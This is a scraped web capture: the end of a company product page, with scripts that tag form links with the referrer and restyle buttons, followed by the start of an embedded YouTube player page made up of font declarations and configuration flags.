$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Odq1YKn0mG8?rel=0;&autoplay=1&mute=1&
body_size: 46483
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="jGGKrzCUeRjwzEGoJy1YEw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="xW-JNahDRipXlrTNcn7dMA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="jGGKrzCUeRjwzEGoJy1YEw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="xW-JNahDRipXlrTNcn7dMA"><style nonce="xW-JNahDRipXlrTNcn7dMA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="jGGKrzCUeRjwzEGoJy1YEw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="jGGKrzCUeRjwzEGoJy1YEw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"eWR_aaKxGP2alssP07PNwQw","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_hide_unavailable_subtitles_button":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_s